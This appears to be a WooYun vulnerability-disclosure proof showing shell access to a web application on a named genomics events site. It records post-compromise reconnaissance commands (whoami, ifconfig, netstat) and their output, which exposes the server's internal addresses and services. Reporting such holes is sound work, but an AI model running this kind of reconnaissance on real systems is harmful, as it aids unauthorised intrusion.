 目标 http://events.genomics.cn/training/show_training
编码 UTF-8
[/website/webApplications/Events/Events/]$ whoami
webdb
[/website/webApplications/Events/Events/]$ /sbin/ifconfig
eth0 Link encap:Ethernet HWaddr 00:50:56:B4:00:07
inet addr:192.168.224.116 Bcast:192.168.225.255 Mask:255.255.254.0
inet6 addr: fe80::250:56ff:feb4:7/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:266224789 errors:0 dropped:0 overruns:0 frame:0
TX packets:68975473 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:103877066702 (96.7 GiB) TX bytes:46287506536 (43.1 GiB)
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:16436 Metric:1
RX packets:23372109 errors:0 dropped:0 overruns:0 frame:0
TX packets:23372109 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:37210322390 (34.6 GiB) TX bytes:37210322390 (34.6 GiB)
[/website/webApplications/Events/Events/]$ netstat -an
Active Internet connections (servers and established)
Proto Recv-Q Send-Q Local Address Foreign Address State
tcp 0 0 127.0.0.1:2208 0.0.0.0:* LISTEN
tcp 0 0 0.0.0.0:704 0.0.0.0:* LISTEN
tcp 0 0 0.0.0.0:5666 0.0.0.0:* LISTEN
tcp 0 0 0.0.0.0:111 0.0.0.0:* LISTEN
tcp 0 0 127.0.0.1:631 0.0.0.0:* LISTEN
tcp 0 0 127.0.0.1:25 0.0.0.0:* LISTEN
tcp 0 0 0.0.0.0:60639 0.0.0.0:* LISTEN
tcp 0 0 127.0.0.1:2207 0.0.0.0:* LISTEN
tcp 0 0 192.168.224.116:689 192.168.224.58:2049 ESTABLISHED
tcp 0 0 127.0.0.1:49694 127.0.0.1:8009 ESTABLISHED
tcp 0 0 127.0.0.1:54458 127.0.0.1:8009 ESTABLISHED
tcp 0 0 127.0.0.1:54461 127.0.0.1:8009 ESTABLISHED
tcp 0 0 127.0.0.1:59461 127.0.0.1:8009 ESTABLISHED
tcp 0 0 127.0.0.1:60746 127.0.0.1:8009 ESTABLISHED
tcp 0 0 127.0.0.1:36671 127.0.0.1:8009 ESTABLISHED
tcp 0 0 127.0.0.1:39136 127.0.0.1:8009 ESTABLISHED
tcp 0 0 127.0.0.1:43533 127.0.0.1:8009 ESTABLISHED
tcp 0 0 127.0.0.1:47812 127.0.0.1:8009 ESTABLISHED
tcp 0 0 127.0.0.1:47811 127.0.0.1:8009 ESTABLISHED
tcp 0 0 127.0.0.1:49013 127.0.0.1:8009 ESTABLISHED
tcp 0 0 127.0.0.1:48704 127.0.0.1:8009 ESTABLISHED
tcp 0 0 127.0.0.1:48706 127.0.0.1:8009 ESTABLISHED
tcp 0 0 ::ffff:127.0.0.1:8005 :::* LISTEN
tcp 0 0 :::8009 :::* LISTEN
tcp 0 0 :::8080 :::* LISTEN
tcp 0 0 :::80 :::* LISTEN
tcp 0 0 :::22 :::* LISTEN
tcp 0 0 ::ffff:127.0.0.1:8009 ::ffff:127.0.0.1:49694 ESTABLISHED
www.wooyun.org